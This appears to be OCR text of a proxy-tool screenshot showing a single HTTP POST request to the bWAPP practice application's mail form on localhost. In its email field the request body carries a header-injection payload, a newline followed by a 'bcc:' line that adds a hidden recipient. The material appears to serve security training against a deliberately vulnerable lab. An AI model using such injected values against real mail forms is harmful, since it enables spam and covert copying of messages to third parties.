 Raw Params Headers Hex
POST /BWAPP/bWAPP/maili.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://localhost
Connection: close
Referer: http://localhost/BWAPP/bWAPP/maili.php
Cookie: PHPSESSID=r15te853agid64s7jco2g30jd5; security_level=0
Upgrade-Insecure-Requests: 1
name=XF&email=1234567\nbcc:123@qq.com&remarks=12312312&form=submi
t